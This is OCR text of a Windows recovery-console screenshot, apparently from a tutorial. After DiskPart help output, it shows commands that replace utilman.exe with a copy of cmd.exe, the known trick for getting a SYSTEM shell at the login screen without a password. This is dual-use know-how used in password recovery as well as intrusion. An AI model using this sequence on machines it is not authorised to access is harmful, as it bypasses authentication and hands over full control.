 8:50:08 PM 09/24/2013
Administrator: X:\windows\system32\cmd.exe
that have stale plex or parity data.
REM - Does nothing. This is used to comment scripts.
REMOVE - Remove a drive letter or mount point assignment.
REPAIR - Repair a RAID-5 volume with a failed member.
RESCAN - Rescan the computer looking for disks and volumes.
RETAIN - Place a retained partition under a simple volume.
SAN - Display or set the SAN policy for the currently booted OS.
SELECT - Shift the focus to an object.
SETID - Change the partition type.
SHRINK - Reduce the size of the selected volume.
UNIQUEID - Displays or sets the GUID partition table (GPT) identifier or
master boot record (MBR) signature of a disk.
DISKPART> exit
Leaving DiskPart...
X:\Sources>C:
C:\>cd Windows
C:\Windows>cd System32
C:\Windows\System32>copy utilman.exe utilman2.exe
1 file(s) copied.
C:\Windows\System32>copy cmd.exe cmd2.exe
1 file(s) copied.
C:\Windows\System32>del utilman.exe
C:\Windows\System32>rename cmd2.exe utilman.exe
C:\Windows\System32>_
© 2013 Microsoft Corporation. All rights reserved.
Next